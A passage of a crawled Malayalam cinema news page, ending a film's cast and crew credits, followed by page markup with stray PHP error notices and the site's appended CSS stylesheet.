കൂടാതെ അബൂ സലിം, വിനോദ് കോവൂര്‍, തസ്‌നിഖാന്‍, അലി അരങ്ങാടത്ത്, അമ്പിളി, സലാം കല്‍പറ്റ, മാരാര്‍, അഫ്‌സല്‍ തുവൂര്‍ തുടങ്ങി ഒട്ടേറെ നാടക കലാകാരന്മാരും, പുതുമുഖങ്ങളും വേഷമിടുന്നുണ്ട്.<br>

<br>സുരേഷ് റെഡ് വണ്‍ ക്യാമറയും, ജര്‍ഷാജ് എഡിറ്റിങ്ങും നിര്‍വ്വഹിക്കുന്നു.<br>

<br>പശ്ചാത്തല സംഗീതം- സിബു സുകുമാരന്‍, മേക്കപ്പ്- ഹസ്സന്‍ വണ്ടൂര്‍, കല- ഉണ്ണി നിറം, കോസ്റ്റിയൂം- സുരേഷ് കോട്ടാല, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍- ഷൗക്കത്ത് വണ്ടൂര്‍, പ്രൊജക്റ്റ് ഡിസൈനര്‍- അസിം കോട്ടൂര്‍, പ്രൊഡക്ഷന്‍ മാനേജര്‍- റിയാസ് വയനാട്, ഫിനാന്‍സ് കണ്‍ട്രോളര്‍- മൊയ്ദു കെ വി, ഡിസൈന്‍സ്- മനു ഡാവിഞ്ചി, സ്റ്റില്‍സ്- അപ്പു, പി ആര്‍ ഒ- അജയ് തുണ്ടത്തില്‍.<br>

<br><b>Online PR - CinemaNewsAgency.Com</b>
                                    </p>
                                 </div>
                             
                           </div>
                           
                           <div class="col-md-11 mt4">
                               <div class="row">
                            
                             
                           </div>
                           </div>
                           
                          
                                 
                           
                           
                                                          <!--<a onClick="window.open('https://www.facebook.com/sharer/sharer.php?u=
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Notice</p>
<p>Message:  Undefined variable: url</p>
<p>Filename: Cinema/detail.php</p>
<p>Line Number: 173</p>


	<p>Backtrace:</p>
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/application/views/public/Cinema/detail.php<br />
			Line: 173<br />
			Function: _error_handler			</p>

		
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/application/controllers/Site.php<br />
			Line: 225<br />
			Function: view			</p>

		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/index.php<br />
			Line: 315<br />
			Function: require_once			</p>

		
	

</div>&title=
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Notice</p>
<p>Message:  Undefined variable: title</p>
<p>Filename: Cinema/detail.php</p>
<p>Line Number: 173</p>


	<p>Backtrace:</p>
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/application/views/public/Cinema/detail.php<br />
			Line: 173<br />
			Function: _error_handler			</p>

		
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/application/controllers/Site.php<br />
			Line: 225<br />
			Function: view			</p>

		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/wnuvy3aw2612/public_html/cinemanewsagency.com/index.php<br />
			Line: 315<br />
			Function: require_once			</p>

		
	

</div>');"  href="javascript: void(0)">SHAREEEEEEE</a>-->
                            
                        </div>
                        <!--.row-->
                    </div>
                </div>
                <div class="col-md-3 mt-4">
                    <div class="row">
                         
                                              
                       <div class="bk-shw" style="margin-bottom: 1em;"> 
							 <a href="http://newstimenetwork.com/" target="_blank">                          <img src="https://cinemanewsagency.com/uploads/advertise_image/ef80ebc37344bb6deec1073356dddf14.jpg" alt="Image" class="img-fluid">
							 </a>                       </div>
                                              
                       <div class="bk-shw" style="margin-bottom: 1em;"> 
							 <a href="https://in.bookmyshow.com/" target="_blank">                          <img src="https://cinemanewsagency.com/uploads/advertise_image/fcb7d02246a38617c959bdea21f6abca.jpg" alt="Image" class="img-fluid">
							 </a>                       </div>
                                           </div>
                    <!--<div class="row">-->
                    <!--   <div class="wk-trnd"></div>-->
                    <!--   -->
                    <!--   <div class="bk-shw"> -->
                    <!--      <img src="https://cinemanewsagency.com/uploads/advertise_image/ef80ebc37344bb6deec1073356dddf14.jpg" alt="Image" class="img-fluid" style="height: 250px">-->
                    <!--   </div>-->
                    <!--   -->
                    <!--</div>-->
                </div>
                
             </div>
             
          
                 
                 
                  </div>
               </div>
               
               
               
             
      </section>
      
      
      
      
   
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f8e748777d449bf"></script>

                
             
             
            
       <!-- Footer -->
  <footer class="bg-dark">
      <div class="container">
        <p class="m-0 text-center text-white">Copyright &copy; Cinema News Agency 2025. <a class="" href="http://hedoneservices.com/" target="_blank"><img alt="" src="https://cinemanewsagency.com/img/credit.png" class="img-fluid"></a><span style="float:right;color:#e3bc33;margin-top:15px;">Mail us to : info@cinemanewsagency.com</span></p>
      </div>
      <!-- /.container -->
    </footer>
    
    
        <!-- Bootstrap core JavaScript -->
    <script src="https://cinemanewsagency.com/js/jquery.min.js"></script>
    <script src="https://cinemanewsagency.com/js/bootstrap.bundle.min.js"></script>
<!--ticker js--> 
<script src="https://cinemanewsagency.com/js/breakingNews.js"></script> 

<!-- owl carousel--> 
<script src="https://cinemanewsagency.com/js/owl.carousel.min.js"></script> 

<!-- flickity carousel--> 
<script src="https://cinemanewsagency.com/js/flickity.pkgd.min.js"></script> 

<!--custom js--> 
<script src="https://cinemanewsagency.com/js/custom.js"></script>

 <script type="text/javascript">
        $(function () {
            var str = location.href.toLowerCase();
            $(".navbar-nav > li > a").each(function () {
                if (str.indexOf(this.href.toLowerCase()) > -1) {
                    $("li.active").removeClass("active");
                    $(this).parent().addClass("active");
                }
            });
        });
    </script>
    
    <script>
window.onscroll = function() {myFunction()};

var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>      




      
   </body>
</html>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>

<script src="http://cinemanewsagency.com/js/share.js"></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

--- FILE ---
content_type: text/css
request_url: https://cinemanewsagency.com/css/half-slider.css
body_size: 4947
content:
body {
	overflow-x: hidden;
	/* font-family: 'Roboto Slab', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'*/
	/*font-family: 'Roboto', sans-serif !important;*/
	/*font-family: 'meeraregular';*/
	font-family:meera,georgia;
	color: #212529;
}

*{
	margin:0px;
	padding:0px;
	border:none;
	outline:none;
}
p {
	line-height: 20px;
	margin: 0px;
	padding: 0px;
}
a {
	color: #fed136
}

@font-face {
	font-family: 'Meera';
	font-style: normal;
	font-display: swap;
	font-weight: 400;
	src: url(https://smc.org.in/downloads/fonts/meera/Meera-Regular.woff2?v=7.0) format('woff2'), url(https://smc.org.in/downloads/fonts/meera/Meera-Regular.woff?v=7.0) format('woff'), url(https://smc.org.in/downloads/fonts/meera/Meera-Regular.ttf?v=7.0) format('truetype');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+0D01-0D7F, U+200C-U+200D, U+25CC;
}


/*@font-face {
  font-family: 'meeraregular';
  font-style: normal;
  font-weight: 400;
  src: url(C:\xampp\htdocs\cinemanews\fonts\Meera) format('woff2'),
   url(C:\xampp\htdocs\cinemanews\fonts\Meera) format('woff'), 
   url(C:\xampp\htdocs\cinemanews\fonts\Meera) format('truetype');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+0D01-0D7F, U+200C-U+200D, U+25CC;
}*/
@font-face{font-family:Meera;src:local('meera'),url('http://test.cinemanewsagency.com/fonts/Meera.ttf') format("truetype");}
a:hover {
	color: #fec503;
	text-decoration: none;
}
.text-primary {
	color: #fed136!important
}
h1, h2, h3, h4, h5, h6,p {
	font-weight: 400;
	/*font-family: Montserrat, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
*/font-family:meera,georgia;
}
.carousel-item {
	/*height: 65vh;*/
    /* min-height: 300px;*/
	background: no-repeat center center scroll;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
.top-header {
	/* background-color: #831a47; */
	padding: 3px 0px;
	background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
}
.logo-main{
    text-align: center;
}
.logo-main img{
   display: block;
    text-align: center;
    margin: 0px auto;
}
.main-banner {
	padding: 0px;
	margin: 0px 0px 10px 0px;
}
.scl-link {
	background: #c1bebb;
	margin: 10px 0px;
	padding: 10px 0px 9px;
}
.scl-link p {
	line-height: 24px;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	color: #1d211b;
font-family: 'Roboto', sans-serif;
}
.scl-link p img {
	display: inline-block;
	padding: 0px 7px 0px;
	vertical-align: middle;
	margin: 0px;
}
.pd0 {
	padding: 0px !important;
}
.mb33{
    margin-bottom: 33px !important;
}
footer {
    background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
    font-size: 21px;
    bottom: 0px;
    width: 100%;
    font-family: 'Roboto', sans-serif;
    padding: 10px 0px;
}
footer a img {
    display: inline-block;
}
.pd0 {
	padding: 0px !important;
}
.fl-hedbg {
	background: linear-gradient(to bottom, #e3a430 0%, #edb03d 100%);
}
.mr-bg {
	background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
	color: #fff;
	padding-left: 0px !important;
}
.fl-hedbg p {
    color: #fff;
    padding: 0;
    font-size: 21px;
    font-weight: 500;
    text-transform: uppercase;
    margin: 0px;
    line-height: 32px;
    margin-top: 14px;
    font-family: 'Roboto', sans-serif;
}
.fl-hedbg marquee p {
    color: #fff;
    font-weight: 400 !important;
    font-size: 20px !important;
    text-transform: capitalize;
    font-family: meera,georgia;
}
.main-sctn {
	padding: 20px 0px;
    min-height: 580px;
}
.main-sctns {
	padding: 15px 10px;
}
.sldr-sectn{
 min-height: 200px !important;
}
.main-lsts {
	margin-bottom: 10px;
}
 .trlr-lsts {
	margin-bottom: 15px;
	height: 113px;
	overflow: hidden;
}
    .trlr-lsts a img{
	margin-bottom: 10px;
	margin-right:10px;
	float: left;
	display: inline-block;
	width: 137px;
	height: 81px;
}
/*.trlr-lsts {
    margin-bottom: 15px;
    height: auto;
    overflow: hidden;
}
.trlr-lsts a img{
	margin-bottom: 10px;
    margin-right: 10px;/*
    /* float: left; */
   /* display: inline-block;
    width: 100%;
    height: 167px;
}*/
.trlr-lsts a h5{
	font-weight: 600;
    line-height: 18px;
    padding: 0px;
    margin: 5px 0px 5px 0px;
    font-size: 20px;
    color: #841b46;
    height: 37px;
    display: block;
    overflow: hidden;
}
.trlr-lsts a p{
    font-size: 19px;
    color: #000;
    line-height: 24px;
    text-align: left;
    overflow: hidden;
    display: contents;
}
.main-hedngs {
	background: linear-gradient(to bottom, #e3a430 0%, #edb03d 100%);
    padding: 8px 0px 8px;
	margin: 0px auto 10px;
}
.up-mvs {
	background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
}
.up-mvs h4 {
	color: #fff !important;
}
.main-hedngs h4 {
	color: #fff;
	line-height: 28px;
	padding: 0;
	margin: 0px;
	font-size: 20px;
	font-weight: 400;
	text-transform: uppercase;
	text-align: center;
    font-family: 'Roboto', sans-serif;
}
.pr0 {
	padding-right: 0px;
}
.mv-detl {
	text-align: left;
}
.mv-detl h5 {
    font-weight: 600;
    line-height: 28px;
    padding: 0px;
    margin: 5px 0px 3px 0px;
    /* font-size: 17px; */
    font-size: 23px;
    color: #841b46;
}
.mv-detl p {
	font-size: 20px;
}
.mv-detl a {
	float: right;
	text-decoration: none !important;
	color: #f7f4f5;
	background-color: #831a47;
	padding: 1px 15px 1px;
	line-height: 24px;
	font-size: 18px;
   margin-bottom: 10px;
}
.excl-hed {
    background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
    padding: 10px 0px 10px;
    margin-bottom: 15px;
    color: #fff;
    text-align: center;
}
.excl-hed h4 {
    color: #fff;
    line-height: 24px;
    padding: 0;
    margin: 0px;
    font-size: 20px;
    font-weight: 400;
    text-transform: uppercase;
    text-align: center;
    font-family: 'Roboto', sans-serif;
}
.blog .carousel-indicators {
	left: 0;
	top: auto;
	bottom: -40px;
}
/* The colour of the indicators */
.blog .carousel-indicators li {
	background: #a3a3a3;
	border-radius: 50%;
	width: 8px;
	height: 8px;
}
.blog .carousel-indicators .active {
	background: #707070;
}
.blog .carousel-item {
	min-height: 200px;
}
.blog .carousel-control-next {
	position: absolute;
	top: 40%;
	right: 0px;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	font-size: 60px;
	font-weight: 100;
	line-height: 30px;
	color: #ffffff;
	text-align: center;
	background: #821b45;
	border: 3px solid #ffffff;
	-webkit-border-radius: 23px;
	-moz-border-radius: 23px;
	border-radius: 0;
	opacity: 1;
	filter: alpha(opacity=50);
}
.blog .carousel-control-prev {
	position: absolute;
	top: 40%;
	left: 0px;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	font-size: 60px;
	font-weight: 100;
	line-height: 30px;
	color: #ffffff;
	text-align: center;
	background: #821b45;
	border: 3px solid #ffffff;
	-webkit-border-radius: 23px;
	-moz-border-radius: 23px;
	border-radius: 0;
	opacity: 1;
	filter: alpha(opacity=50);
}
.blog img {
	margin-bottom: 3px;

}



.blog1 img {
	margin-bottom: 3px;

}
#blog02 .carousel-item{
    height:auto !important;
        min-height: 100px;
}
#blog02 img {
	margin-bottom: 3px;

}
.blog2 img {
margin-bottom: 3px;
  
    
}

.mb3 {
	margin-bottom: 30px;
}
.bk-shw {
	text-align: center;
    width: 100%;
    margin-bottom: 25px;
}
@media (max-width: 767px) {
.blog .carousel-item {
	height: 725px;
}
}
.clctn-hed {
	background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
	padding: 5px 0px 7px;
	margin-bottom: 10px;
	color: #fff;
	text-align: center;
	margin-top: 0;
}
.clctn-hed h4 {
	color: #fff;
	line-height: 29px;
	padding: 4px 0px 1px;
	margin: 0px;
	font-size: 24px;
	font-weight: 400;
	text-transform: uppercase;
	text-align: center;
}
.clctn-list {
	padding: 10px 10px;
	border: 1px solid rgb(238, 232, 232);
	border-radius: 0;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
}
.clctn-list .table tr {
	border-bottom: 1px dotted #ddd;
	font-size: 18px;
}
.clctn-list .table tr:last-child {
	border: none;
}
.wk-trnd {
    background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
    padding: 10px 0px 10px;
    margin-bottom:20px;
    color: #fff;
    text-align: center;
}
.wk-trnd h4 {
    color: #fff;
    line-height: 24px;
    padding: 0;
    margin: 0px;
    font-size: 20px;
    font-weight: 400;
    text-transform: uppercase;
    text-align: center;
    font-family: 'Roboto', sans-serif;
}
.wk-trnd-lst {
	padding: 22px 10px;
	border: 1px solid rgb(238, 232, 232);
	border-radius: 0;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
}
.wk-trnd-lst ul {
	margin: 0px;
	padding: 0px;
	text-align: center;
}
.wk-trnd-lst ul li {
	padding: 14px 0px;
	list-style: none;
	border-bottom: 1px solid #eae3e3;
	line-height: 20px;
}
.wk-trnd-lst ul li:last-child {
	border-bottom: none;
}
.wk-trnd-lst ul li a {
	color: #000;
	display: block;
	font-size: 18px;
	line-height: 19px;
    font-weight: 800;
	text-decoration: none;
}
.wk-trnd-lst ul li a:hover {
	color: #831a46;
}
.wk-trnd-lst ul li span {
	color: #686265;
	font-size: 16px;
	line-height: 22px;
	display: block;
	font-weight: 600;
	margin: 10px 0px;
	letter-spacing: 1px;
}
.Portfolio {
	position: relative;
	/* margin: 5px; */
    /*border: 2px solid black;*/
	float: left;
	/*width: 180px;*/
	transition-duration: 0.4s;
	border-radius: 5px;
	margin: 0px;
	animation: winanim 0.5s;
	-webkit-backface-visibility: visible;
	/* backface-visibility:visible; */
    /* box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 5px 8px 0 rgba(0,0,0,.14),0 1px 14px 0 rgba(0,0,0,.12); */
	margin-bottom: 15px;
}

.Portfolios{
	position: relative;
	/* margin: 5px; */
    /*border: 2px solid black;*/
	float: left;
	/*width: 180px;*/
	transition-duration: 0.4s;
	border-radius: 5px;
	margin: 0px;
	/*animation: winanim 0.5s;*/
	-webkit-backface-visibility: visible;
	/* backface-visibility:visible; */
    /* box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 5px 8px 0 rgba(0,0,0,.14),0 1px 14px 0 rgba(0,0,0,.12); */
	margin-bottom: 15px;
}

.Portfolio:hover {
/* box-shadow: 0 12px 16px 0 rgba(0,0,0,.24),0 17px 50px 0 rgba(0,0,0,.19); */
}
.Portfolio img {
	width: 100%;
	border-radius: 5px
}
.desc {
    padding: 6px 0px;
    text-align: center;
    font-size: 20px;
    color: #8c1b4a;
    font-weight: 600;
    line-height: 29px;
    height: 35px;
    overflow: hidden;
    margin-bottom: 5px;
}



.intrvw-bx .desc {
    padding: 6px 0px;
    text-align: center;
    font-size: 20px;
    color: #8c1b4a;
    font-weight: 600;
    line-height: 29px;
    height: 66px;
    overflow: hidden;
    margin-bottom: 5px;
}
.new_class .desc {
    padding: 6px 0px;
    text-align: center;
    font-size: 20px;
    color: #8c1b4a;
    font-weight: 600;
    line-height: 29px;
    height: 66px;
    overflow: hidden;
    margin-bottom: 5px;
}

.desc a {
	color: #841b46;
    text-decoration: none;
    font-size: 20px;
    padding: 0px;
    margin: 0px;
    font-weight: 600;
    line-height: 15px;
}
.desc a:hover {
	color: #7f1a44;
	text-decoration: none;
}
.desc a span {
	display: block;
	color: #898282;
	font-size: 14px;
}
.desc a span:hover {
	color: #831a45;
}
.nav {
	/* padding:20px; */
    /* margin-left:340px; */
    /* margin-top:-30px; */
	display: inline-flex;
}
.nav li a {
	margin: 0px 5px;
	padding: 7px 50px;
	font-size: 16px;
	color: white;
	background: #e3bc33;
	transition-duration: 0.4s;
	border-radius: 0px !important;
}
.nav a:hover {
	background: #901c4c;
}
.nav .active {
	background-color: #831a46 !important;
	color: #fff;
}
 @keyframes winanim {
 0% {
opacity:0;
transform:scale3d(.3, .3, .3)
}
 50% {
opacity:1
}
}
.pt0 {
	padding-top: 0px !important;
}
/* --------------------------------------
=========================================
   7. VIDEO SECTION 
=========================================
-----------------------------------------*/

.video {
	/*background: url(../img/video.jpg) center;*/
	display: inline-block;
	width: 100%;
    height: 500px;
	position: relative;
}
.video:before {
	position: absolute;
	content: " ";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: block;
	z-index: 0;
}
.video-inner {
	/* min-height: 188px; */
	display: inline-block;
	margin: 0px auto;
	position: relative;
	text-align: left;
	vertical-align: middle;
	width: 100%;
	text-align: center;
	/* height: 500px; */
	padding: 101px 0px 139px;
}
.video h2 {
	font-weight: normal;
	margin: 0 0 10px;
}
.video p {
	font-size: 24px;
	text-transform: uppercase;
	font-weight: normal;
}
.video a {
	padding: 0 20px 0 0;
	margin: 60px auto;
	float: none;
}
.video a:before {
	/* position: absolute; */
    /* content: " "; */
	border-right: 5px solid #fff;
	top: 10px;
	left: 115px;
	height: 80px;
	display: block;
	z-index: 0;
}
.video i {
	background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
	border-radius: 50%;
	color: #e3bc33;
	cursor: pointer;
	font-size: 40px;
	line-height: 100px;
	padding: 0 0 0 11px;
	text-align: center;
	vertical-align: middle;
	width: 100px;
}
.video a:hover i {
	/* background: linear-gradient(to bottom, #e3a430 0%, #edb03d 100%); */
	/* color: #901b4c; */
	/* outline: none; */
	box-shadow: none;
	/* line-height: 32px; */
}
.video .modal-footer {
	padding: 0px;
}
.video .modal-footer .btn {
	background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
	color: #fff;
	border-radius: 4px;
	padding: 3px 15px 6px;
	line-height: 21px;
}
.video .modal-footer .btn:focus{
		background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
		border:none;
		outline:none;
		box-shadow:none;
}
.btn-fb {
	background-color: #3b5998!important;
	color: #fff;
	webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
	box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
	/* width: 47px; */
    /* height: 47px; */
	width: 36.15385px;
	height: 36.15385px;
	position: relative;
	z-index: 1;
	vertical-align: middle;
	display: inline-block;
	overflow: hidden;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	margin: 10px !important;
	-webkit-border-radius: 50%;
	border-radius: 50% !important;
	padding: 0px !important;
	cursor: pointer;
	border: none;
	outline: none;
	text-align: center;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}
.btn-fb i {
	display: inline-block;
	width: inherit;
	text-align: center;
	color: #fff;
 font-size: .96154rem;
	line-height: 36.15385px;
	background: none;
	padding: 1px;
}
.btn-tw {
	background-color: #55acee!important;
	color: #fff;
	webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
	box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
	/* width: 47px; */
    /* height: 47px; */
	width: 36.15385px;
	height: 36.15385px;
	position: relative;
	z-index: 1;
	vertical-align: middle;
	display: inline-block;
	overflow: hidden;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	margin: 10px !important;
	-webkit-border-radius: 50%;
	border-radius: 50% !important;
	padding: 0px !important;
	cursor: pointer;
	border: none;
	outline: none;
	text-align: center;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}
.btn-tw i {
	display: inline-block;
	width: inherit;
	text-align: center;
	color: #fff;
 font-size: .96154rem;
	line-height: 36.15385px;
	background: none;
	padding: 1px;
}
.btn-ins {
	background-color: #2e5e86!important;
	color: #fff;
	webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
	box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
	/* width: 47px; */
    /* height: 47px; */
	width: 40px;
	height: 40px;
	position: relative;
	z-index: 1;
	line-height: 35px;
	vertical-align: middle;
	display: inline-block;
	overflow: hidden;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	margin: 10px !important;
	-webkit-border-radius: 50%;
	border-radius: 50% !important;
	padding: 0px !important;
	cursor: pointer;
	border: none;
	outline: none;
	text-align: center;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}
.btn-ins i {
	display: inline-block;
	width: inherit;
	text-align: center;
	color: #fff;
	font-size: 19px;
	line-height: 35px;
	background: none;
	padding: 3px 14px;
}
.cht-txt {
	padding: 9px 8px;
	text-align: center;
	margin-bottom: 10px;
}
.cht-txt a {
    font-size: 20px;
    color: #851b47;
    line-height: 23px;
    text-decoration: none;
    display: block;
    font-weight: 600;
}
.cht-txt a:hover {
	color: #8d1b4a;
}
.detl-sec .nav-tabs .nav-link {
	border-radius: 0px;
	border: none;
	color: #fff;
   padding: .5rem 4rem;
}
.detl-sec nav > .nav.nav-tabs {
	border: none;
	color: #fff;
	background: #e3bc33 !important;
	border-radius: 0;
	/* width: 100%; */

	margin: 0px auto;
}
.detl-sec {
	padding: 60px 0px;
}
.detl-sec nav {
	text-align: center;
}
.detl-sec .tab-content {
	background: #fdfdfd;
	line-height: 24px;
	/* border: 1px solid #ddd; */
  /* border-bottom: 2px solid #7e1a43; */
	padding: 30px 25px !important;
}
.detl-sec nav > div a.nav-item.nav-link:hover, .detl-sec nav > div a.nav-item.nav-link:focus {
	border: none;
	color: #fff;
	border-radius: 0;
	transition: background 0.20s linear;
}
.detl-sec .tab-content p {
	line-height: 26px;
	text-align: justify;
	color: #585a5c;
	font-size: 14px;
}
.mv-pics {
	margin-bottom: 10px;
}
.actr-detl {
	text-align: center;
	padding: 7px 0px;
	margin: 0px 0px 9px;
}
.actr-detl h4 {
	font-size: 15px;
	font-weight: 500;
	margin: 0px 0px 3px;
	padding: 0px;
	color: #000000;
	line-height: 17px;
}
.actr-detl h5 {
	font-size: 14px;
	line-height: 20px;
	margin: 0;
	padding: 0px;
	color: #585656;
	font-weight: 500;
}

.intrvw-sectn{
	padding:50px 0px;
}

.inte-btn{
	 background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
	 padding: 7px 25px;
	 color: #fff;
	 font-size: 20px;
	 line-height: 26px;
	 display: block;
}


#navbar {
  overflow: hidden;

}
.sticky {
     position: fixed;
    top: -9px;
    width: 100%;
    z-index: 999;
}



.interws-content-section{
	padding-bottom:20px;
}
.interws-content-section img{
	/* margin-bottom: 35px; */
	position: relative;
	overflow: hidden;
	display: block;
}

.interws-content-section h3{
font-size: 34px;
    color: #811a45 !important;
    font-weight: bold;
    margin-bottom: 27px;
}
.interws-content-section p{
	font-size: 24px;
    font-weight: 400;
    line-height: 32px;
    color: #646464;
    text-align: justify;
}


.interws-content-section .embed-responsive{
	margin:20px 0px;
}
.interws-content-pic{
	position: relative;
	overflow: hidden;
	display: block;
	/* height: 366px; */
	margin-bottom: 10px;
}
.intrw-date{
	position: absolute;
	width: 100%;
	/* height: 71px; */
	text-align: center;
	background: #e3bc33;
	left: 0px;
	bottom: 0px;
	padding: 2px 10px;
	opacity: 1;
	z-index: 1;
	font-style: oblique;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}.intrw-date ul{
	    margin: 0 -4px;
    list-style: none;
}
.intrw-date li{
	list-style: none;
	display: block;
	right: 0;
	bottom: 0px;
	width: 161px;
	-webkit-transform: skew(30deg);
	-moz-transform: skew(30deg);
	-o-transform: skew(30deg);
	-ms-transform: skew(30deg);
	/* transform: skew(30deg); */
	background-color: #861a47;
	text-transform: uppercase;
	position: absolute;
	padding: 0 15px;
	color: #fff;
	top: -36px;
	left: 0;
	height: 36px;
	z-index: 1;
}
.intrw-date li:before {
    content: "";
    position: absolute;
    background-color: #861a47;
    right: -12px;
    top: 0px;
    height: 100%;
    width: 25px;
    z-index: 1;
    display: block;
    -webkit-transform: skew(30deg);
    -moz-transform: skew(30deg);
    -o-transform: skew(30deg);
    -ms-transform: skew(30deg);
    transform: skew(30deg);
}
.intrw-date li i{
	position: relative;
	background: #FFBC13;
	color: #fff;
	display: inline-block;
	text-align: center;
	width: 55px;
	height: 36px;
	line-height: 36px;
	margin-top: 0px;
	font-style: oblique;
	margin-left: 6px;
	/* margin-right: 50px; */
	margin: 0 7px 0px -27px;
	}
.intrw-date li strong{
    color: #e3bc33;
    margin-right: 2px;
}	
.intrvw-pics{
	position: relative;
	overflow: hidden;
	margin-bottom: 10px;
}	
.advtmnt-bx{
	margin-bottom:20px;
}	

.revw-sectn{
	padding:50px 0px;
}
.intrvw-bx{
	/*border-top: 2px solid #8a1b49;*/
    margin-bottom: 30px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    text-align:center;	
}
.intrvw-date{
	position: absolute;
    width: 65px;
    height: 77px;
    text-align: center;
    background: #e3bc33;
    left: 0px;
    top: 0;
    opacity: 1;
    z-index: 1;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.intrvw-date h3{
	    color: #fff;
    font-weight: 600;
    margin-bottom: 10px;
    padding: 0;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin: 0;
    padding-left: 0;
    padding-right: 0;
    padding-top: 3px;
}
.intrvw-date h3 small {
    border-top: 1px solid #eee;
    color: #f1f1f1;
    display: block;
    font-size: 14px;
    font-weight: 600;
    margin-top: 6px;
    padding-top: 7px;
}
.intrvw-img{
	border-top: none;
	position: relative;
    overflow: hidden;
    margin-bottom: 10px;
}
.intrvw-img img {
  /*height: 132px;
  width: 100%;*/
}

.intrvw-content a h4{
	font-size: 18px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
